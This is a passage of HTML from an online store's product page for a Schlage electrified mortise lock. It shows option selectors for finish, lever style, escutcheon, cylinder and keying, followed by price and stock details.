                    <span class="form-option-image" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/attribute_value_images/74590.preview.png?t=1724443316');"></span>
                    <div class="swatch-image-label">606 - Satin Brass</div>
                </span>
        </label>
    </div>
    <div class="form-option-wrapper">
        <input class="form-radio"
               type="radio"
               name="attribute[370043]"
               value="74591"
               id="attribute_swatch_370043_74591"
               
               required
               aria-label="609 - Antique Brass"
        >
        <label class="form-option form-option-swatch" for="attribute_swatch_370043_74591" data-product-attribute-value="74591">
            <span class="tooltiptext">609 - Antique Brass</span>
                <span class='form-option-variant form-option-variant--pattern' title="609 - Antique Brass" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100x100/attribute_value_images/74591.preview.jpg?t=1724443316');">
                </span>
                <div class="swatch-image-label">609 - Antique Brass</div>
                <span class="form-option-expanded">
                    <span class="form-option-image" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/attribute_value_images/74591.preview.jpg?t=1724443316');"></span>
                    <div class="swatch-image-label">609 - Antique Brass</div>
                </span>
        </label>
    </div>
    <div class="form-option-wrapper">
        <input class="form-radio"
               type="radio"
               name="attribute[370043]"
               value="74592"
               id="attribute_swatch_370043_74592"
               
               required
               aria-label="612 - Satin Bronze"
        >
        <label class="form-option form-option-swatch" for="attribute_swatch_370043_74592" data-product-attribute-value="74592">
            <span class="tooltiptext">612 - Satin Bronze</span>
                <span class='form-option-variant form-option-variant--pattern' title="612 - Satin Bronze" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100x100/attribute_value_images/74592.preview.png?t=1724443316');">
                </span>
                <div class="swatch-image-label">612 - Satin Bronze</div>
                <span class="form-option-expanded">
                    <span class="form-option-image" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/attribute_value_images/74592.preview.png?t=1724443316');"></span>
                    <div class="swatch-image-label">612 - Satin Bronze</div>
                </span>
        </label>
    </div>
    <div class="form-option-wrapper">
        <input class="form-radio"
               type="radio"
               name="attribute[370043]"
               value="74593"
               id="attribute_swatch_370043_74593"
               
               required
               aria-label="613 - Oil Rubbed Bronze"
        >
        <label class="form-option form-option-swatch" for="attribute_swatch_370043_74593" data-product-attribute-value="74593">
            <span class="tooltiptext">613 - Oil Rubbed Bronze</span>
                <span class='form-option-variant form-option-variant--pattern' title="613 - Oil Rubbed Bronze" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100x100/attribute_value_images/74593.preview.png?t=1724443316');">
                </span>
                <div class="swatch-image-label">613 - Oil Rubbed Bronze</div>
                <span class="form-option-expanded">
                    <span class="form-option-image" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/attribute_value_images/74593.preview.png?t=1724443316');"></span>
                    <div class="swatch-image-label">613 - Oil Rubbed Bronze</div>
                </span>
        </label>
    </div>
    <div class="form-option-wrapper">
        <input class="form-radio"
               type="radio"
               name="attribute[370043]"
               value="74594"
               id="attribute_swatch_370043_74594"
               
               required
               aria-label="643E - Aged Bronze"
        >
        <label class="form-option form-option-swatch" for="attribute_swatch_370043_74594" data-product-attribute-value="74594">
            <span class="tooltiptext">643E - Aged Bronze</span>
                <span class='form-option-variant form-option-variant--pattern' title="643E - Aged Bronze" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100x100/attribute_value_images/74594.preview.png?t=1724443316');">
                </span>
                <div class="swatch-image-label">643E - Aged Bronze</div>
                <span class="form-option-expanded">
                    <span class="form-option-image" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/attribute_value_images/74594.preview.png?t=1724443316');"></span>
                    <div class="swatch-image-label">643E - Aged Bronze</div>
                </span>
        </label>
    </div>
</div>

                        <div class="form-field" data-product-attribute="swatch" role="radiogroup" aria-labelledby="swatchGroup_370044">
    <label class="form-label form-label--alternate form-label--inlineSmall" id="swatchGroup_370044">
        Lever Style:
        <span class="selected-val" data-option-value></span>

        <small>
    *
</small>
    </label>
    <span
        class="swatch-option-message aria-description--hidden u-hidden">
        Selected Lever Style is
    </span>


    <div class="form-option-wrapper">
        <input class="form-radio"
               type="radio"
               name="attribute[370044]"
               value="74595"
               id="attribute_swatch_370044_74595"
               checked data-default
               required
               aria-label="06 Lever"
        >
        <label class="form-option form-option-swatch" for="attribute_swatch_370044_74595" data-product-attribute-value="74595">
            <span class="tooltiptext">06 Lever</span>
                <span class='form-option-variant form-option-variant--pattern' title="06 Lever" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100x100/attribute_value_images/74595.preview.jpg?t=1688668986');">
                </span>
                <div class="swatch-image-label">06 Lever</div>
                <span class="form-option-expanded">
                    <span class="form-option-image" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/attribute_value_images/74595.preview.jpg?t=1688668986');"></span>
                    <div class="swatch-image-label">06 Lever</div>
                </span>
        </label>
    </div>
    <div class="form-option-wrapper">
        <input class="form-radio"
               type="radio"
               name="attribute[370044]"
               value="74596"
               id="attribute_swatch_370044_74596"
               
               required
               aria-label="01 Lever"
        >
        <label class="form-option form-option-swatch" for="attribute_swatch_370044_74596" data-product-attribute-value="74596">
            <span class="tooltiptext">01 Lever</span>
                <span class='form-option-variant form-option-variant--pattern' title="01 Lever" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100x100/attribute_value_images/74596.preview.jpg?t=1688668986');">
                </span>
                <div class="swatch-image-label">01 Lever</div>
                <span class="form-option-expanded">
                    <span class="form-option-image" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/attribute_value_images/74596.preview.jpg?t=1688668986');"></span>
                    <div class="swatch-image-label">01 Lever</div>
                </span>
        </label>
    </div>
    <div class="form-option-wrapper">
        <input class="form-radio"
               type="radio"
               name="attribute[370044]"
               value="74597"
               id="attribute_swatch_370044_74597"
               
               required
               aria-label="02 Lever"
        >
        <label class="form-option form-option-swatch" for="attribute_swatch_370044_74597" data-product-attribute-value="74597">
            <span class="tooltiptext">02 Lever</span>
                <span class='form-option-variant form-option-variant--pattern' title="02 Lever" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100x100/attribute_value_images/74597.preview.jpg?t=1688668986');">
                </span>
                <div class="swatch-image-label">02 Lever</div>
                <span class="form-option-expanded">
                    <span class="form-option-image" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/attribute_value_images/74597.preview.jpg?t=1688668986');"></span>
                    <div class="swatch-image-label">02 Lever</div>
                </span>
        </label>
    </div>
    <div class="form-option-wrapper">
        <input class="form-radio"
               type="radio"
               name="attribute[370044]"
               value="74598"
               id="attribute_swatch_370044_74598"
               
               required
               aria-label="03 Lever"
        >
        <label class="form-option form-option-swatch" for="attribute_swatch_370044_74598" data-product-attribute-value="74598">
            <span class="tooltiptext">03 Lever</span>
                <span class='form-option-variant form-option-variant--pattern' title="03 Lever" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100x100/attribute_value_images/74598.preview.jpg?t=1688668986');">
                </span>
                <div class="swatch-image-label">03 Lever</div>
                <span class="form-option-expanded">
                    <span class="form-option-image" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/attribute_value_images/74598.preview.jpg?t=1688668986');"></span>
                    <div class="swatch-image-label">03 Lever</div>
                </span>
        </label>
    </div>
    <div class="form-option-wrapper">
        <input class="form-radio"
               type="radio"
               name="attribute[370044]"
               value="74599"
               id="attribute_swatch_370044_74599"
               
               required
               aria-label="05 Lever"
        >
        <label class="form-option form-option-swatch" for="attribute_swatch_370044_74599" data-product-attribute-value="74599">
            <span class="tooltiptext">05 Lever</span>
                <span class='form-option-variant form-option-variant--pattern' title="05 Lever" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100x100/attribute_value_images/74599.preview.jpg?t=1688668986');">
                </span>
                <div class="swatch-image-label">05 Lever</div>
                <span class="form-option-expanded">
                    <span class="form-option-image" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/attribute_value_images/74599.preview.jpg?t=1688668986');"></span>
                    <div class="swatch-image-label">05 Lever</div>
                </span>
        </label>
    </div>
    <div class="form-option-wrapper">
        <input class="form-radio"
               type="radio"
               name="attribute[370044]"
               value="74600"
               id="attribute_swatch_370044_74600"
               
               required
               aria-label="07 Lever"
        >
        <label class="form-option form-option-swatch" for="attribute_swatch_370044_74600" data-product-attribute-value="74600">
            <span class="tooltiptext">07 Lever</span>
                <span class='form-option-variant form-option-variant--pattern' title="07 Lever" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100x100/attribute_value_images/74600.preview.jpg?t=1688668986');">
                </span>
                <div class="swatch-image-label">07 Lever</div>
                <span class="form-option-expanded">
                    <span class="form-option-image" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/attribute_value_images/74600.preview.jpg?t=1688668986');"></span>
                    <div class="swatch-image-label">07 Lever</div>
                </span>
        </label>
    </div>
    <div class="form-option-wrapper">
        <input class="form-radio"
               type="radio"
               name="attribute[370044]"
               value="74601"
               id="attribute_swatch_370044_74601"
               
               required
               aria-label="12 Lever - Right Hand (RH)"
        >
        <label class="form-option form-option-swatch" for="attribute_swatch_370044_74601" data-product-attribute-value="74601">
            <span class="tooltiptext">12 Lever - Right Hand (RH)</span>
                <span class='form-option-variant form-option-variant--pattern' title="12 Lever - Right Hand (RH)" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100x100/attribute_value_images/74601.preview.jpg?t=1688668986');">
                </span>
                <div class="swatch-image-label">12 Lever - Right Hand (RH)</div>
                <span class="form-option-expanded">
                    <span class="form-option-image" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/attribute_value_images/74601.preview.jpg?t=1688668986');"></span>
                    <div class="swatch-image-label">12 Lever - Right Hand (RH)</div>
                </span>
        </label>
    </div>
    <div class="form-option-wrapper">
        <input class="form-radio"
               type="radio"
               name="attribute[370044]"
               value="74602"
               id="attribute_swatch_370044_74602"
               
               required
               aria-label="12 Lever - Left Hand (LH)"
        >
        <label class="form-option form-option-swatch" for="attribute_swatch_370044_74602" data-product-attribute-value="74602">
            <span class="tooltiptext">12 Lever - Left Hand (LH)</span>
                <span class='form-option-variant form-option-variant--pattern' title="12 Lever - Left Hand (LH)" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100x100/attribute_value_images/74602.preview.jpg?t=1688668986');">
                </span>
                <div class="swatch-image-label">12 Lever - Left Hand (LH)</div>
                <span class="form-option-expanded">
                    <span class="form-option-image" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/attribute_value_images/74602.preview.jpg?t=1688668986');"></span>
                    <div class="swatch-image-label">12 Lever - Left Hand (LH)</div>
                </span>
        </label>
    </div>
    <div class="form-option-wrapper">
        <input class="form-radio"
               type="radio"
               name="attribute[370044]"
               value="74603"
               id="attribute_swatch_370044_74603"
               
               required
               aria-label="17 Lever"
        >
        <label class="form-option form-option-swatch" for="attribute_swatch_370044_74603" data-product-attribute-value="74603">
            <span class="tooltiptext">17 Lever</span>
                <span class='form-option-variant form-option-variant--pattern' title="17 Lever" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100x100/attribute_value_images/74603.preview.jpg?t=1688668986');">
                </span>
                <div class="swatch-image-label">17 Lever</div>
                <span class="form-option-expanded">
                    <span class="form-option-image" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/attribute_value_images/74603.preview.jpg?t=1688668986');"></span>
                    <div class="swatch-image-label">17 Lever</div>
                </span>
        </label>
    </div>
    <div class="form-option-wrapper">
        <input class="form-radio"
               type="radio"
               name="attribute[370044]"
               value="74604"
               id="attribute_swatch_370044_74604"
               
               required
               aria-label="OME - Omega"
        >
        <label class="form-option form-option-swatch" for="attribute_swatch_370044_74604" data-product-attribute-value="74604">
            <span class="tooltiptext">OME - Omega</span>
                <span class='form-option-variant form-option-variant--pattern' title="OME - Omega" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100x100/attribute_value_images/74604.preview.jpg?t=1688668986');">
                </span>
                <div class="swatch-image-label">OME - Omega</div>
                <span class="form-option-expanded">
                    <span class="form-option-image" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/attribute_value_images/74604.preview.jpg?t=1688668986');"></span>
                    <div class="swatch-image-label">OME - Omega</div>
                </span>
        </label>
    </div>
</div>

                        <div class="form-field" data-product-attribute="swatch" role="radiogroup" aria-labelledby="swatchGroup_370045">
    <label class="form-label form-label--alternate form-label--inlineSmall" id="swatchGroup_370045">
        ROSE/ESCUTCHEON DESIGN:
        <span class="selected-val" data-option-value></span>

        <small>
    *
</small>
    </label>
    <span
        class="swatch-option-message aria-description--hidden u-hidden">
        Selected ROSE/ESCUTCHEON DESIGN is
    </span>


    <div class="form-option-wrapper">
        <input class="form-radio"
               type="radio"
               name="attribute[370045]"
               value="74605"
               id="attribute_swatch_370045_74605"
               checked data-default
               required
               aria-label="A - Wrought Rose"
        >
        <label class="form-option form-option-swatch" for="attribute_swatch_370045_74605" data-product-attribute-value="74605">
            <span class="tooltiptext">A - Wrought Rose</span>
                <span class='form-option-variant form-option-variant--pattern' title="A - Wrought Rose" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100x100/attribute_value_images/74605.preview.jpg?t=1724443300');">
                </span>
                <div class="swatch-image-label">A - Wrought Rose</div>
                <span class="form-option-expanded">
                    <span class="form-option-image" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/attribute_value_images/74605.preview.jpg?t=1724443300');"></span>
                    <div class="swatch-image-label">A - Wrought Rose</div>
                </span>
        </label>
    </div>
    <div class="form-option-wrapper">
        <input class="form-radio"
               type="radio"
               name="attribute[370045]"
               value="74606"
               id="attribute_swatch_370045_74606"
               
               required
               aria-label="B - Wrought Rose"
        >
        <label class="form-option form-option-swatch" for="attribute_swatch_370045_74606" data-product-attribute-value="74606">
            <span class="tooltiptext">B - Wrought Rose</span>
                <span class='form-option-variant form-option-variant--pattern' title="B - Wrought Rose" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100x100/attribute_value_images/74606.preview.jpg?t=1724443300');">
                </span>
                <div class="swatch-image-label">B - Wrought Rose</div>
                <span class="form-option-expanded">
                    <span class="form-option-image" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/attribute_value_images/74606.preview.jpg?t=1724443300');"></span>
                    <div class="swatch-image-label">B - Wrought Rose</div>
                </span>
        </label>
    </div>
    <div class="form-option-wrapper">
        <input class="form-radio"
               type="radio"
               name="attribute[370045]"
               value="74607"
               id="attribute_swatch_370045_74607"
               
               required
               aria-label="L - Full Face Escutheon"
        >
        <label class="form-option form-option-swatch" for="attribute_swatch_370045_74607" data-product-attribute-value="74607">
            <span class="tooltiptext">L - Full Face Escutheon</span>
                <span class='form-option-variant form-option-variant--pattern' title="L - Full Face Escutheon" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100x100/attribute_value_images/74607.preview.jpg?t=1724443300');">
                </span>
                <div class="swatch-image-label">L - Full Face Escutheon</div>
                <span class="form-option-expanded">
                    <span class="form-option-image" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/attribute_value_images/74607.preview.jpg?t=1724443300');"></span>
                    <div class="swatch-image-label">L - Full Face Escutheon</div>
                </span>
        </label>
    </div>
    <div class="form-option-wrapper">
        <input class="form-radio"
               type="radio"
               name="attribute[370045]"
               value="74608"
               id="attribute_swatch_370045_74608"
               
               required
               aria-label="N - Escutcheon"
        >
        <label class="form-option form-option-swatch" for="attribute_swatch_370045_74608" data-product-attribute-value="74608">
            <span class="tooltiptext">N - Escutcheon</span>
                <span class='form-option-variant form-option-variant--pattern' title="N - Escutcheon" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100x100/attribute_value_images/74608.preview.jpg?t=1724443300');">
                </span>
                <div class="swatch-image-label">N - Escutcheon</div>
                <span class="form-option-expanded">
                    <span class="form-option-image" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/attribute_value_images/74608.preview.jpg?t=1724443300');"></span>
                    <div class="swatch-image-label">N - Escutcheon</div>
                </span>
        </label>
    </div>
</div>

                        <div class="form-field" data-product-attribute="input-text">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_text_370066">
        Special Cylinder/Keying Requirements:

        <small>
    <!--Optional-->
</small>
    </label>

    <input class="form-input form-input--small" type="text" id="attribute_text_370066" name="attribute[370066]" value=""  >
</div>

                        <div class="form-field" data-product-attribute="swatch" role="radiogroup" aria-labelledby="swatchGroup_370064">
    <label class="form-label form-label--alternate form-label--inlineSmall" id="swatchGroup_370064">
        Cylinder Type:
        <span class="selected-val" data-option-value></span>

        <small>
    *
</small>
    </label>
    <span
        class="swatch-option-message aria-description--hidden u-hidden">
        Selected Cylinder Type is
    </span>


    <div class="form-option-wrapper">
        <input class="form-radio"
               type="radio"
               name="attribute[370064]"
               value="74652"
               id="attribute_swatch_370064_74652"
               checked data-default
               required
               aria-label="P: Conventional 6-pin Cylinder (Schlage C Keyway) - Standard"
        >
        <label class="form-option form-option-swatch" for="attribute_swatch_370064_74652" data-product-attribute-value="74652">
            <span class="tooltiptext">P: Conventional 6-pin Cylinder (Schlage C Keyway) - Standard</span>
                <span class='form-option-variant form-option-variant--pattern' title="P: Conventional 6-pin Cylinder (Schlage C Keyway) - Standard" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100x100/attribute_value_images/74652.preview.png?t=1658777423');">
                </span>
                <div class="swatch-image-label">P: Conventional 6-pin Cylinder (Schlage C Keyway) - Standard</div>
                <span class="form-option-expanded">
                    <span class="form-option-image" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/attribute_value_images/74652.preview.png?t=1658777423');"></span>
                    <div class="swatch-image-label">P: Conventional 6-pin Cylinder (Schlage C Keyway) - Standard</div>
                </span>
        </label>
    </div>
    <div class="form-option-wrapper">
        <input class="form-radio"
               type="radio"
               name="attribute[370064]"
               value="74653"
               id="attribute_swatch_370064_74653"
               
               required
               aria-label="L: Less Cylinder"
        >
        <label class="form-option form-option-swatch" for="attribute_swatch_370064_74653" data-product-attribute-value="74653">
            <span class="tooltiptext">L: Less Cylinder</span>
                <span class='form-option-variant form-option-variant--pattern' title="L: Less Cylinder" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100x100/attribute_value_images/74653.preview.png?t=1658777423');">
                </span>
                <div class="swatch-image-label">L: Less Cylinder</div>
                <span class="form-option-expanded">
                    <span class="form-option-image" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/attribute_value_images/74653.preview.png?t=1658777423');"></span>
                    <div class="swatch-image-label">L: Less Cylinder</div>
                </span>
        </label>
    </div>
</div>

                        <div class="form-field" data-product-attribute="product-list" role="radiogroup" aria-labelledby="product-list-label">
    <label class="form-label form-label--alternate form-label--inlineSmall" id="product-list-label">
        Keying:
        <span data-option-value></span>

        <small>
    *
</small>
    </label>

        <ul class="productOptions-list">
                <li class="productOptions-list-item" data-product-attribute-value="74654">
                        <figure class="productOptions-list-item-figure">
                            <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/160w/products/7015/393392/ADDER-SCHLAGE-COMMERCIAL-KEYINGKD-Keyed-Different_21854__85550.1724374871.png?c=1" alt="Schlage ADDER-SCHLAGE-COMMERCIAL-[KEYING]&#x3D;KD - Keyed Different ADDER-SCHLAGE-COMMERCIAL-[KEYING]&#x3D;KD - Keyed Different" title="Schlage ADDER-SCHLAGE-COMMERCIAL-[KEYING]&#x3D;KD - Keyed Different ADDER-SCHLAGE-COMMERCIAL-[KEYING]&#x3D;KD - Keyed Different" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/80w/products/7015/393392/ADDER-SCHLAGE-COMMERCIAL-KEYINGKD-Keyed-Different_21854__85550.1724374871.png?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/7015/393392/ADDER-SCHLAGE-COMMERCIAL-KEYINGKD-Keyed-Different_21854__85550.1724374871.png?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/7015/393392/ADDER-SCHLAGE-COMMERCIAL-KEYINGKD-Keyed-Different_21854__85550.1724374871.png?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/7015/393392/ADDER-SCHLAGE-COMMERCIAL-KEYINGKD-Keyed-Different_21854__85550.1724374871.png?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/7015/393392/ADDER-SCHLAGE-COMMERCIAL-KEYINGKD-Keyed-Different_21854__85550.1724374871.png?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/7015/393392/ADDER-SCHLAGE-COMMERCIAL-KEYINGKD-Keyed-Different_21854__85550.1724374871.png?c=1 880w"

class="lazyload productOptions-list-item-image"




 />
                        </figure>
                    <div class="productOptions-list-item-content">
                        <input
                            class="form-radio"
                            type="radio"
                            name="attribute[370065]"
                            value="74654"
                            id="attribute_productlist_370065_74654"
                                checked
                                data-default
                            required>
                        <label data-product-attribute-value="74654" class="form-label" for="attribute_productlist_370065_74654">KD - Keyed Different (Standard)</label>
                    </div>
                </li>
                <li class="productOptions-list-item" data-product-attribute-value="74655">
                        <figure class="productOptions-list-item-figure">
                            <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/160w/products/7016/393393/ADDER-SCHLAGE-COMMERCIAL-KEYINGKA-Keyed-Alike_21855__44177.1724374872.png?c=1" alt="Schlage ADDER-SCHLAGE-COMMERCIAL-[KEYING]&#x3D;KA - Keyed Alike ADDER-SCHLAGE-COMMERCIAL-[KEYING]&#x3D;KA - Keyed Alike" title="Schlage ADDER-SCHLAGE-COMMERCIAL-[KEYING]&#x3D;KA - Keyed Alike ADDER-SCHLAGE-COMMERCIAL-[KEYING]&#x3D;KA - Keyed Alike" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/80w/products/7016/393393/ADDER-SCHLAGE-COMMERCIAL-KEYINGKA-Keyed-Alike_21855__44177.1724374872.png?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/7016/393393/ADDER-SCHLAGE-COMMERCIAL-KEYINGKA-Keyed-Alike_21855__44177.1724374872.png?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/7016/393393/ADDER-SCHLAGE-COMMERCIAL-KEYINGKA-Keyed-Alike_21855__44177.1724374872.png?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/7016/393393/ADDER-SCHLAGE-COMMERCIAL-KEYINGKA-Keyed-Alike_21855__44177.1724374872.png?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/7016/393393/ADDER-SCHLAGE-COMMERCIAL-KEYINGKA-Keyed-Alike_21855__44177.1724374872.png?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/7016/393393/ADDER-SCHLAGE-COMMERCIAL-KEYINGKA-Keyed-Alike_21855__44177.1724374872.png?c=1 880w"

class="lazyload productOptions-list-item-image"




 />
                        </figure>
                    <div class="productOptions-list-item-content">
                        <input
                            class="form-radio"
                            type="radio"
                            name="attribute[370065]"
                            value="74655"
                            id="attribute_productlist_370065_74655"
                            required>
                        <label data-product-attribute-value="74655" class="form-label" for="attribute_productlist_370065_74655">KA - Keyed Alike (For Multiple Locks)</label>
                    </div>
                </li>
                <li class="productOptions-list-item" data-product-attribute-value="74656">
                        <figure class="productOptions-list-item-figure">
                            <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/160w/products/7014/393391/ADDER-SCHLAGE-COMMERCIAL-KEYINGNone-Select-for-Less-Cylinder-Options_21853__06526.1724374870.png?c=1" alt="Schlage ADDER-SCHLAGE-COMMERCIAL-[KEYING]&#x3D;None (Select for Less Cylinder Options) ADDER-SCHLAGE-COMMERCIAL-[KEYING]&#x3D;None (Select for Less Cylinder Options)" title="Schlage ADDER-SCHLAGE-COMMERCIAL-[KEYING]&#x3D;None (Select for Less Cylinder Options) ADDER-SCHLAGE-COMMERCIAL-[KEYING]&#x3D;None (Select for Less Cylinder Options)" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/80w/products/7014/393391/ADDER-SCHLAGE-COMMERCIAL-KEYINGNone-Select-for-Less-Cylinder-Options_21853__06526.1724374870.png?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/7014/393391/ADDER-SCHLAGE-COMMERCIAL-KEYINGNone-Select-for-Less-Cylinder-Options_21853__06526.1724374870.png?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/7014/393391/ADDER-SCHLAGE-COMMERCIAL-KEYINGNone-Select-for-Less-Cylinder-Options_21853__06526.1724374870.png?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/7014/393391/ADDER-SCHLAGE-COMMERCIAL-KEYINGNone-Select-for-Less-Cylinder-Options_21853__06526.1724374870.png?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/7014/393391/ADDER-SCHLAGE-COMMERCIAL-KEYINGNone-Select-for-Less-Cylinder-Options_21853__06526.1724374870.png?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/7014/393391/ADDER-SCHLAGE-COMMERCIAL-KEYINGNone-Select-for-Less-Cylinder-Options_21853__06526.1724374870.png?c=1 880w"

class="lazyload productOptions-list-item-image"




 />
                        </figure>
                    <div class="productOptions-list-item-content">
                        <input
                            class="form-radio"
                            type="radio"
                            name="attribute[370065]"
                            value="74656"
                            id="attribute_productlist_370065_74656"
                            required>
                        <label data-product-attribute-value="74656" class="form-label" for="attribute_productlist_370065_74656">None (Select for Less Cylinder Options)</label>
                    </div>
                </li>
        </ul>
</div>

                    </div>
                </div>
                <div class="form-field form-field--stock u-hiddenVisually">
                    <label class="form-label form-label--alternate">
                        Current Stock:
                        <span data-product-stock></span>
                    </label>
                </div>

                <div class="productView-price">
                    <div class="productView-stock">

                        <p><strong>In Stock</strong> (leaves warehouse same day if ordered before 3pm ET)</p>
                            <!--Leaves warehouse same day for orders placed before 3PM ET-->
                    </div>
                    <div class="productView-pricing__content">
                        
<div class="price-section price-section--withoutTax rrp-price--withoutTax"
    >
    <span>
             
    </span>
    <span data-product-rrp-price-without-tax class="price price--rrp">
        $1,993.00
    </span>
</div>

<div class="price-section price-section--withoutTax non-sale-price--withoutTax"
    style="display: none;" >
    <span>
             
    </span>
    <span data-product-non-sale-price-without-tax class="price price--non-sale" >
        
    </span>
</div>



<div class="price-section price-section--withoutTax price-section-sale">
    <span class="price-label" >
         
    </span>
    <span data-product-price-without-tax
    class="price price--withoutTax ">$1,182.00</span>

    

    <span class="price-now-label" style="display: none;" >
         Sale
        <!--      Sale
 -->
    </span>
</div>




<!--
         <div class="price-section price-section--saving price" >
                <span class="price">(You save</span>
                <span data-product-price-saved class="price price--saving">
                    $811.00
                </span>
                <span class="price">)</span>
         </div>
    -->
                    </div>
                </div>
                <div data-content-region="product_below_price"></div>

                <div class="form-field--stock">
                    <label class="form-label form-label--alternate vvv">

                         FREE SHIPPING 
                        <p><strong>In Stock</strong> (leaves warehouse same day if ordered before 3pm ET)</p>
                    </label>
                </div>


                <div class="alertBox productAttributes-message" style="display:none">
    <div class="alertBox-column alertBox-icon">
        <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24"
                height="24" viewBox="0 0 24 24">
                <path
                    d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z">
                </path>
            </svg></icon>
    </div>
    <p class="alertBox-column alertBox-message"></p>
</div>

<div id="add-to-cart-wrapper" class="add-to-cart-wrapper" >
        
        <div class="form-field form-field--increments">
            <!--<label class="form-label form-label--alternate"
                   for="qty[]">Quantity:</label>-->
                <div class="form-increment" data-quantity-change>
                    <button class="button button--icon" data-action="dec">
                        <span class="is-srOnly">Decrease Quantity of Schlage L9095EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-keyboard-arrow-down"/>
                            </svg>
                        </i>
                    </button>
                    <input class="form-input form-input--incrementTotal"
                           id="qty[]"
                           name="qty[]"
                           type="tel"
                           label="Quantity"
                           value="1"
                           data-quantity-min="0"
